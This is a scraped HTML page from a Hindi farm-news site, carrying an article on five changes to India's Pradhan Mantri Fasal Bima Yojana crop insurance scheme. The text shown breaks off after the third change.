        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 50px;
        }
    }



/* Style generated by theme for demo: local_news */

.td-local-news .td-header-style-3 .td-header-menu-wrap:before,
		.td-local-news .td-grid-style-4 .td-big-grid-post .td-post-category {
	        background-color: rgba(69,153,18,0.9);
	    }
</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4880246846967300",
          enable_page_level_ads: true
     });
</script>
<meta property="fb:pages" content="936262046554882" /><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://khedutputra.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/category/farmer-news/",
                                "name": "कृषि खबर"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/",
                                "name": "प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे..."                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			body.home{ 
background-image: url("https://khedutputra.com/wp-content/uploads/2019/06/188735-modi.jpg"); 
background-position: center center; 
background-size: cover; 
background-repeat: no-repeat; 
background-attachment: fixed;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3086 single-format-standard wp-theme-Newspaper major-changes-in-paradhan-mantri-fasal-bima-yojna global-block-template-1 td-local-news single_template_2 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://khedutputra.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap td_stretch_container">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://khedutputra.com/">
			<img class="td-retina-data"  data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal" width="125"/>
			<span class="td-visual-hidden">khedut putra</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj.png" alt="khedut putra" title="kishan news portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://khedutputra.com/">
			<img class="td-retina-data" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="kishan news portal"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48"><a href="https://khedutputra.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-861"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-860"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-862"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-864"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1665"><a href="https://khedutputra.com/category/agriculture-support-schemes/">सरकार की कृषि योजना</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1666"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://khedutputra.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap td_stretch_container">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_69730aa277965_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="3253179025"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-3086" class="post-3086 post type-post status-publish format-standard has-post-thumbnail hentry category-farmer-news" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://khedutputra.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in कृषि खबर" class="entry-crumb" href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे...</span></div></div>
					
                        <ul class="td-category"><li class="entry-category"><a  href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ</h1>

                            

                            <div class="td-module-meta-info">
                                                                                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    <style>
	body{
		background-image: url(https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg); 
        background-position: center center; 
	    background-size: 100% 100% !important; 
		background-repeat: no-repeat; 
		background-attachment: fixed;
	}
</style>


        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_69730aa277ce9" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ %0A%0A https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkhedutputra.com%2Fmajor-changes-in-paradhan-mantri-fasal-bima-yojna%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%AB%E0%A4%B8%E0%A4%B2+%E0%A4%AC%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AF%E0%A5%87+5+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3+%E0%A4%AC%E0%A4%A6%E0%A4%B2%E0%A4%BE%E0%A4%B5%2C+%E0%A4%87%E0%A4%B8%E0%A4%B8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%95%E0%A4%88+%E0%A4%B2%E0%A4%BE%E0%A4%AD&url=https%3A%2F%2Fkhedutputra.com%2Fmajor-changes-in-paradhan-mantri-fasal-bima-yojna%2F&via=khedut+putra">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/&text=प्रधान मंत्री फसल बीमा योजना में हुआ ये 5 महत्वपूर्ण बदलाव, इससे किसानों को मिलेंगे कई लाभ">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://khedutputra.com/major-changes-in-paradhan-mantri-fasal-bima-yojna/&amp;media=https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg&description=%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A7%E0%A4%BE%E0%A4%A8+%E0%A4%AE%E0%A4%82%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%AB%E0%A4%B8%E0%A4%B2+%E0%A4%AC%E0%A5%80%E0%A4%AE%E0%A4%BE+%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%B9%E0%A5%81%E0%A4%86+%E0%A4%AF%E0%A5%87+5+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A3+%E0%A4%AC%E0%A4%A6%E0%A4%B2%E0%A4%BE%E0%A4%B5%2C+%E0%A4%87%E0%A4%B8%E0%A4%B8%E0%A5%87+%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%8B+%E0%A4%AE%E0%A4%BF%E0%A4%B2%E0%A5%87%E0%A4%82%E0%A4%97%E0%A5%87+%E0%A4%95%E0%A4%88+%E0%A4%B2%E0%A4%BE%E0%A4%AD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_69730aa277ce9">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>		<div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg" data-caption=""><img width="696" height="447" class="entry-thumb td-modal-image" src="https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy-696x447.jpg" srcset="https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy-696x447.jpg 696w, https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy-300x193.jpg 300w, https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy-653x420.jpg 653w, https://khedutputra.com/wp-content/uploads/2020/03/content_image_9840ad37-e17b-4891-af56-31f8521d8808-copy.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  td_uid_4_69730aa27868b_rand td_block_template_1"><!-- khedutputra links adds -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4880246846967300"
     data-ad-slot="9882360073"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>केंद्रीय कृषि मंत्रालय ने<strong> प्रधान मंत्री फसल बीमा योजना</strong> और किसानों की मांगों के बारे में उठाए गए सवालों में कई महत्वपूर्ण बदलाव किए हैं। अधिकांश किसानों को अभी तक इस योजना के बारे में पता नहीं है। ऐसे मामले में हम आपको योजना से जुड़े पांच महत्वपूर्ण बड़े बदलावों से अवगत करा रहे हैं, जो किसानों के जीवन को सुविधाजनक बना सकते हैं।</p>
<p>कुछ समय पहले तक, बीमा कंपनियां पहले से ही किसान क्रेडिट कार्ड (KCC) वाले किसानों के खातों से प्रीमियम काट रही थीं। इसलिए कुछ ऐसे किसानों को भी पता नहीं था कि उनके फसल के प्रीमियम को उनके खाते से काट लिया गया है और उनका प्रीमियम पहले ही बीमा कंपनी के पास बैंक से जमा कर दिया गया है, हालांकि अब ऐसा नहीं होगा।</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3088 lazyload" src="[data-uri]" data-src="https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1.jpg" alt="" width="600" height="338" /><noscript><img decoding="async" class="aligncenter wp-image-3088 lazyload" src="https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1.jpg" alt="" width="600" height="338" srcset="https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1.jpg 1280w, https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1-300x169.jpg 300w, https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1-1024x576.jpg 1024w, https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1-768x432.jpg 768w, https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1-696x392.jpg 696w, https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1-1068x601.jpg 1068w, https://khedutputra.com/wp-content/uploads/2020/03/pvmy-1280x720-1-747x420.jpg 747w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<h5><strong>ये प्रधान मंत्री फसल बीमा योजना के पाँच बड़े बदलाव हैं:</strong></h5>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_3_69730aa2785aa_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4880246846967300" data-ad-slot="5863224017"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>1. योजना को सभी किसानों के लिए स्वैच्छिक बनाया गया है। किसान संगठन लगातार इसकी मांग कर रहे थे। केसीसी से अब पैसा नहीं काटा जाएगा।</p>
<p>2. प्रीमियम में किसानों के योगदान में कोई बदलाव नहीं हुआ है। उन्हें खरीफ फसल पर 2% प्रीमियम, रवि फसल पर 1.5% और बागवानी नकदी फसल पर अधिकतम 5% का भुगतान करना पड़ता है।</p>
<p>3. बीमा कंपनियां एक साल के बजाय कम से कम तीन साल के लिए निविदाएं देंगी। यही है, बीमा कार्य अब कम से कम तीन वर्षों के लिए पेश किया जाएगा, ताकि किसानों के प्रति उनकी प्रतिबद्धता और जिम्मेदारी पूरी हो सके।</p>
